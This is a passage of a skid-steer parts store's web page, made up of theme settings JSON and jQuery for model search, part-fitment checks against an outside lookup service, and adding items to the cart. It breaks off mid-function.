isabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#757575\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#000000\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#ececec\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":true,\"show_copyright_footer\":false,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#ff730f\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"500x659\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":20,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Karla_400\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#232323\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"color-greyLighter\":\"#cccccc\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":10,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#f2f2f2\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#757575\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#476bef\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#f99248\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Karla_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Karla_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":true,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#6685f7\",\"input-disabled-bg\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://stores.allskidsteers.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://stores.allskidsteers.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}}}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-4599d0eea913d56a79100e94237b50a6483f7cda/javascript/visitor_stencil.js"></script>
<script>$(function(){$("#m-src-input").prop("disabled",!1).prop("placeholder","enter model number...").css({"background-color":"white"});var f,e="",g=0,h,k,l=0;$("#m-src-input").click(function(){$("#m-src-models").show();if(0===g){$(".li_models").remove();$("#m-src-input").prop("disabled",!0).prop("placeholder","loading...").css({"background-color":"#b7b7b7"});g=1;var b="";$.post("https://s5t1n530v.xyz/wUv390.php",{vd:"YXR5TWFETWhWSk1iVnhRVkxVMnM="},function(a){a=atob(a);jsonMaker="["+a+"]";parsedJson=JSON.parse(jsonMaker);
$.each(parsedJson,function(d,c){h=c.split("+")[0];k=c.split("+")[1];e+="<li class='li_models' data-href='"+k+"' style='display:none;'>"+h+"</li>"});$("#m-src-models").append(e);b=null!=localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!=localStorage.getItem("lnk")&&null===sessionStorage.getItem("bmd")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+
'">Last saved selection<br><strong>'+localStorage.getItem("bmd")+" S/N "+localStorage.getItem("md")+"</strong></li>":null===localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!==localStorage.getItem("lnk")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+'">Last saved selection<br><strong>'+localStorage.getItem("md")+"</strong></li>":
""}).done(function(){$("#m-src-input").prop("disabled",!1).prop("placeholder","enter model number...").css({"background-color":"white"}).focus();e="";$("#m-src-models").prepend(b)}).error(function(){$(".li_loading").remove();l=1})}});$("#m-src-input").on("keyup",function(){f=$(this).val().toUpperCase();inputLength=$(this).val().length;1<inputLength?($(".no_results").remove(),$("#m-src-models").show(),$(".li_models").each(function(){-1<$(this).text().toUpperCase().indexOf(f)?$(this).show():$(this).hide()}),
0===$(".li_models:visible").length?1!=l?$("#m-src-models").append("<li class='no_results' data-href='0'>No Results</li>"):$("#m-src-models").append("<li class='no_results' data-href='0'>We apologize. It looks like an error occurred, please try again later.</li>"):$(".no_results").remove()):$("#m-src-models").hide()});$("#m-src-models").on("click","li",function(b){sessionStorage.getItem("md")&&(sessionStorage.removeItem("md"),sessionStorage.removeItem("bmd"),sessionStorage.removeItem("fs"));$("#m-src-models").hide();
b.preventDefault();b=$(this).text();-1<b.indexOf("Last")&&(b=b.replace("Last saved selection",""));-1<b.indexOf("S/N")&&(b=b.replace(/\s[S]\/[N].*/,""),sessionStorage.setItem("bmd",localStorage.getItem("bmd")),sessionStorage.setItem("md",localStorage.getItem("md")));-1==b.indexOf("Bobcat")&&(sessionStorage.setItem("md",b),localStorage.setItem("md",b),null!=localStorage.getItem("bmd")&&localStorage.removeItem("bmd"),null!=localStorage.getItem("lnk")&&localStorage.removeItem("lnk"));if("0"===$(this).attr("data-href")){var a=
$(this).text(),d={"Bobcat 751":"/751-f-c-series-2/%/751-1/","Bobcat 753":"/753-f-c-series-1/%/753-6/","Bobcat 763":"/763-f-c-series/%/763-g-series/","Bobcat 773":"/773-f-c-series-1/%/773-6/","Bobcat 863":"/863-f-c-series-1/%/863-6/","Bobcat 864":"/864-f-c-series-1/%/864-2/","Bobcat 873":"/873-f-c-series-1/%/873-5/","Bobcat 963":"/963-f-c-series-1/%/963-g-series-2/"};if(-1!=="Bobcat 751;Bobcat 753;Bobcat 763;Bobcat 773;Bobcat 863;Bobcat 864;Bobcat 873;Bobcat 963".split(";").indexOf(a)){var c=d[a].split("%")[0];
d=d[a].split("%")[1];$("#m-src-infoBox_hdr").text("Select Your "+a+" Series");$("#m-src-blackOut p span").text(b);$("#m-src-infoBox,#m-src-blackOut").show();$("#F_Series").parent().attr("href","https://stores.allskidsteers.com"+c);$("#G_Series").parent().attr("href","https://stores.allskidsteers.com"+d);$("#F_Series").text("F - Series");$("#G_Series").text("G - Series")}}else $("#m-src-blackOut p span").text(b),$("#m-src-blackOut").show(),window.location.href="https://stores.allskidsteers.com"+$(this).attr("data-href")});
$("#m-src-blackOut,#popClose").click(function(){$("#m-src-infoBox,#m-src-blackOut").hide()});$(document).click(function(){$(".li_models, .li_loading, #m-src-models, #m-src-models2").hide();$("#m-src-input, #m-src-input2").val("");$(".no_results").hide()});$(".navPages-container").click(function(){$(".li_models, .li_loading, #m-src-models, #m-src-models2").hide();$("#m-src-input, #m-src-input2").val("");$(".no_results").hide()});$("#m-src-input, #m-src-input2, #m-src-models, #m-src-models2").click(function(b){b.stopPropagation()});
$("#F_Series,#G_Series").click(function(){$("#m-src-infoBox").hide()});$(".close-Macholder").click(function(){$("#Macholder,.global-whiteout").hide()})});
$(function(){$("#m-src-input2").prop("disabled",!1).prop("placeholder","example : S185...").css({"background-color":"white"});var f,e="",g=0,h,k,l=0;$("#m-src-input2").click(function(){$("#m-src-models2").show();0===g&&($(".li_models").remove(),$("#m-src-input2").prop("disabled",!0).prop("placeholder","loading...").css({"background-color":"#b7b7b7"}),g=1,$.post("https://s5t1n530v.xyz/wUv390.php",{vd:"YXR5TWFETWhWSk1iVnhRVkxVMnM="},function(a){a=atob(a);jsonMaker="["+a+"]";parsedJson=JSON.parse(jsonMaker);
$.each(parsedJson,function(d,c){h=c.split("+")[0];k=c.split("+")[1];e+="<li class='li_models' data-href='"+k+"' style='display:none;'>"+h+"</li>"});$("#m-src-models2").append(e);MQS=null!=localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!=localStorage.getItem("lnk")&&null===sessionStorage.getItem("bmd")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+
'">Last saved selection<br><strong>'+localStorage.getItem("bmd")+" S/N "+localStorage.getItem("md")+"</strong></li>":null===localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!==localStorage.getItem("lnk")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+'">Last saved selection<br><strong>'+localStorage.getItem("md")+"</strong></li>":
""}).done(function(){$("#m-src-input2").prop("disabled",!1).prop("placeholder","example : S185...").css({"background-color":"white"}).focus();e="";$("#m-src-models2").prepend(MQS)}).error(function(){$(".li_loading").remove();l=1}))});var b=null;$("#m-src-input2").on("keyup",function(){f=$(this).val().toUpperCase();inputLength=$(this).val().length;clearTimeout(b);b=setTimeout(function(){1<inputLength?($(".no_results").remove(),$(".li_models").each(function(){-1<$(this).text().toUpperCase().indexOf(f)?
$(this).show():$(this).hide()}),0===$(".li_models:visible").length?1!=l?$("#m-src-models2").append("<li class='no_results' data-href='0'>No Results</li>"):$("#m-src-models2").append("<li class='no_results' data-href='0'>We apologize. It looks like an error occurred, please try again later.</li>"):$(".no_results").remove()):$(".li_models").hide()},700)});$("#m-src-models2").on("click","li",function(a){sessionStorage.getItem("md")&&(sessionStorage.removeItem("md"),sessionStorage.removeItem("bmd"),sessionStorage.removeItem("fs"));
a.preventDefault();a=$(this).text();-1<a.indexOf("Last")&&(a=a.replace("Last saved selection",""));-1<a.indexOf("S/N")&&(a=a.replace(/\s[S]\/[N].*/,""),sessionStorage.setItem("bmd",localStorage.getItem("bmd")),sessionStorage.setItem("md",localStorage.getItem("md")));-1==a.indexOf("Bobcat")&&(sessionStorage.setItem("md",a),localStorage.setItem("md",a),null!=localStorage.getItem("bmd")&&localStorage.removeItem("bmd"),null!=localStorage.getItem("lnk")&&localStorage.removeItem("lnk"));if("0"===$(this).attr("data-href")){var d=
$(this).text(),c={"Bobcat 751":"/751-f-c-series-2/%/751-1/","Bobcat 753":"/753-f-c-series-1/%/753-6/","Bobcat 763":"/763-f-c-series/%/763-g-series/","Bobcat 773":"/773-f-c-series-1/%/773-6/","Bobcat 863":"/863-f-c-series-1/%/863-6/","Bobcat 864":"/864-f-c-series-1/%/864-2/","Bobcat 873":"/873-f-c-series-1/%/873-5/","Bobcat 963":"/963-f-c-series-1/%/963-g-series-2/"};if(-1!=="Bobcat 751;Bobcat 753;Bobcat 763;Bobcat 773;Bobcat 863;Bobcat 864;Bobcat 873;Bobcat 963".split(";").indexOf(d)){var m=c[d].split("%")[0];
c=c[d].split("%")[1];$("#m-src-infoBox_hdr").text("Select Your "+d+" Series");$("#m-src-blackOut p span").text(a);$("#m-src-infoBox,#m-src-blackOut").show();$("#F_Series").parent().attr("href","https://stores.allskidsteers.com"+m);$("#G_Series").parent().attr("href","https://stores.allskidsteers.com"+c);$("#F_Series").text("F - Series");$("#G_Series").text("G - Series")}}else $("#m-src-blackOut p span").text(a),$("#m-src-blackOut").show(),window.location.href="https://stores.allskidsteers.com"+$(this).attr("data-href")})});</script><script>
	$(function(){
		
        var control = "on";
        
        if(control == "on"){
        
		var group_required = "";
		var jsonStart = '{"data": {"status": "200","group": [';
		var jsonEnd = ']}}';
		var jsonBody = "";
        var items = [];
        var staticPrice = $("#price-hidden").text().replace("$", "").replace(",","");
        var group_hidden = "false";
        var groups_title = "";
        var onloadQuantity = $(".form-input--incrementTotal").length ? $(".form-input--incrementTotal").val() : 1;
        //var onloadQuantity = $(".form-input--incrementTotal").val();
        var minQuantity = $(".form-input--incrementTotal").data("quantity-min");
        
        function checkedBoxes(){
        	// check for pre-checked boxes
			var oneIsChecked = false;
			$("#product-options-wrapper").find(".product-options-checkbox").each(function(){
				if($(this).is(":checked")){
					oneIsChecked = true;
					var productId = $(this).parent().data("id");
					var attributeId = $(this).parent().data("attribute-id");
                    console.warn("Product ID : " + productId + " / Attribute ID : " + attributeId);
					var quantity = $(this).parent().find(".product-options-quantity").val();
					var productPrice = $(this).parent().find(".product-options-price").text().replace("$","").replace(" ea", "");
                    var message = $(this).parent().find(".product-options-fitment-results").text();
					items.push({id:productId,qty:quantity,price:productPrice,attid:attributeId,msg:message});
                    updatePrice(staticPrice,quantity,items);
                 }
			});
                
			if(!oneIsChecked){
                var amount = Number(staticPrice) * Number(onloadQuantity);
				$(".price--withoutTax:eq(0)").text("$" + amount.toFixed(2));
			}
        }
        
        function verifyOptions(){
			var md = sessionStorage.getItem("md");
  			if(md){
                var wrapperShowing = $("#product-options-wrapper").css("display") == "none";
  				var groupHidden = wrapperShowing === true ? "Y" : "N";
    			var bmd = sessionStorage.getItem("bmd");
    			var model = bmd === null ? md : bmd;
                var ifSerial = bmd === null ? "" : md;
    			var $mpn = $(".product-options-mpn");
                var parentMpn = $("#part-mpn").text();
				var parts = [];
  				var brand = $(".product-brand").text().replace("\u00ae","");
    			
                if(groupHidden == "N"){
                	$mpn.each(function(){
    					parts.push($(this).text());
    				});
                }else{
                	parts.push(parentMpn);
                }

  					$.post("https://s5t1n530v.xyz/Uzn3i7.php",{ b : brand, s : md, p : parts}, function(response){
					}).done(function(response){
        				response = $.parseJSON(response);
                    	if(response.status && response.status == 200){
        					for(i=0;i<response.data.length;i++){
                        		if(groupHidden == "N"){
        							$mpn.each(function(){
                                        if($(this).attr("data-fe") == 0){
                                        }else{
        								if($(this).text() !== "" && $(this).text() == response.data[i].sku){
            								var text = response.data[i].res == "1" ? "This fits your" : "Does not fit your";
                                    		var shortText = response.data[i].res == "1" ? "Fitment Verified" : "Does not fit";
              								var color = response.data[i].res == "1" ? {"color":"green","font-weight":"bold"} : {"color":"red","font-weight":"bold"};
                                        	if($(this).data("mf") == "1" && response.data[i].res == "1"){
                                        		text = "This might fit your";
                                            	shortText = "Might fit";
                                            	color = {"color":"#ff730f","font-weight":"bold"};
                                        	}
        									$(this).parent().find(".product-options-fitment-results").css(color).text(text + " " + model + " " + ifSerial);
        									$(this).parent().find(".product-options-show-fitment-results").css(color).text(shortText);
                                		}
                                        }
        							});
        						}else{
                        			var text = response.data[i].res == "1" ? "This fits your" : "Does not fit your";
                            		var shortText = response.data[i].res == "1" ? "Fitment Verified" : "Does not fit";
              						var color = response.data[i].res == "1" ? {"color":"green","font-weight":"bold"} : {"color":"red","font-weight":"bold"};
                                	if($(this).data("mf") == "1" && response.data[i].res == "1"){
                                		text = "This might fit your";
                                		shortText = "Might fit";
                                		color = {"color":"#ff730f","font-weight":"bold"};
                                	}
        							$(".product-options-fitment-results").css(color).text(text + " " + model + " " + ifSerial);
                            		$(".product-options-show-fitment-results").css(color).text(shortText);
                        		}
                        	}
                    	}else{
                    		console.error("Error Code : 189");
                        	$mpn.each(function(){
                        		var color = {"color":"black"};
        						$(this).parent().find(".product-options-fitment-results").css(color).text("Verification error");
        						$(this).parent().find(".product-options-show-fitment-results").css(color).text("Verification error");
        					});
                    	}
                		checkedBoxes();
                	}).fail(function(){
                		console.error("Error Code : 190");
                    	$mpn.each(function(){
                        	var color = {"color":"black"};
        					$(this).parent().find(".product-options-fitment-results").css(color).text("Verification error");
        					$(this).parent().find(".product-options-show-fitment-results").css(color).text("Verification error");
        				});
                    	checkedBoxes();
                	});
                
   			}else{
            	checkedBoxes();
            }
  		}
        
        function loadCart(){
        	var productId = null;
			var qty = null;
			var attributeId = null;
			var productPrice = null;
			if(group_hidden == "N"){
				var productPrice = staticPrice;
				productId = $("#ASI_ID").text().replace("ASI # ", "");
				qty = $(".form-input--incrementTotal").val();
				var message = "";
				attributeId = $("#cartMsginpt input").attr("id").replace("attribute_","");
				items.push({id:productId,qty:qty,price:productPrice,attid:attributeId,msg:message});
						
				var temp = '';
				var temp2 = '';
				$("#product-options-wrapper").find(".option-groups").each(function(){
					var checkboxElement = $(this).find(".product-options-checkbox");
					$.each(checkboxElement, function(index, value){
						if(value.required){
							if(value.checked){
								temp += '1';
							}else{
								temp += '2';
							}
						}else{
							temp += '3';
						}
					});
          

          
					if(temp.indexOf("1") !== -1){
						temp2 += '1';
					}else if(temp.indexOf("3") !== -1){
						temp2 += '1';
					}else if(temp.indexOf("2") !== -1){
						temp2 += '2';
					}
          
					temp = '';
          
				});
				
        
				if(temp2.indexOf("2") !== -1){
					$(".option-groups").each(function(){
						var temp = "";
						if($(this).find(".product-wrapper").find(".product-options-checkbox").prop("required") && !$(this).find(".product-wrapper").find(".product-options-checkbox").prop("checked")){
							temp = $(this).find("p:eq(0)").text();
							$(this).find("p:eq(0)").css({"padding":"5px","background-color":"red","color":"white","border-radius":"5px","font-weight":"bold"}).text(temp + " - REQUIRED");
						}
					});
				}else if(temp2.indexOf("3") !== -1){
					addToCart(items,productId);
				}else if(temp2.indexOf("1") !== -1){
					addToCart(items,productId);
				}
						
			}else{
				addToCart(items,productId);
			}
        }
        
        function addToCart(productData, parentId){
            
            var buttonText = $("#form-action-addToCart");
            var buttonTextLoading = buttonText.data("wait-message");
            var fitmentStatus = $("#cartMsginpt input").val();
            var optionId = $("#cartMsginpt input").attr("id").replace("attribute_", "");
            
            buttonText.val(buttonTextLoading).css({"opacity":"0.7"});
            
			// build json
			var jsonHolder = "";
            if(parentId == null){
                $.each(productData, function(index, value){
                    jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + value.msg + '"}]},';
                });
            }else{
            	$.each(productData, function(index, value){
                    if(value.id == parentId){
                    	jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + fitmentStatus + '"}]},';
                    }else{
                    	jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + value.msg + '"}]},';
                    }
				});
            }
			
			jsonHolder = jsonHolder.replace(/\,$/,"");
           
            // base url
            var url = "https://stores.allskidsteers.com/api/storefront/carts";
            var cartId;
  
	        // get current cart
            $.get(url, function(result){
		        $.each(result, function(index, value){
			        cartId = value.id;
		        });
                
                // if cart exists, use this url
                if(cartId){
    	            url = "https://stores.allskidsteers.com/api/storefront/carts/" + cartId + "/items";
                }
                
    
                // add product to cart
                const settings = {"async": true,"crossDomain": true,"url": url,"method": "POST","headers": {"Content-Type": "application/json"},"processData": false,"data": "{\n\"lineItems\":[\n" + jsonHolder + "\n]\n}"};
                
                
                // done
                $.ajax(settings).done(function(response){
                    
                    buttonText.val("Added to Cart").css({"opacity":"1"});
                    $("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
					$("body").append('<div id="added-to-cart-blackout-text" style="height: auto;background-color: #ffffff;position: fixed;top: 50%;left: 50%;margin-left: -100px;margin-top: -25px;border-radius: 5px;z-index: 50;padding: 5px 25px;"><p style="font-size: 18px;text-align: center;font-weight: bold;margin: 0px;">✔ Added to Cart</p></div>');
                    setTimeout(function(){
                    	$("#added-to-cart-blackout, #added-to-cart-blackout-text").remove();
                        
                    },1500);
                // fail   
                }).fail(function(response){
                    if(response.status == 403){
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">Add To Cart Failed.</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">Try another device or contact us.</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                    }else if(response.status != 500){
                    	var message = response.responseJSON.title === "Not enough stock" ? "Not enough stock" : "An error occurred";
                    	var secondMessage = response.responseJSON.title === "Not enough stock" ? "Please decrease the item quantity" : "Please try again later";
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">' + message + '</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">' + secondMessage + '</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                    }else{
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">An error occurred</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">please try again later</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                   
                    }
                });
    
	        }).fail(function(response){
                
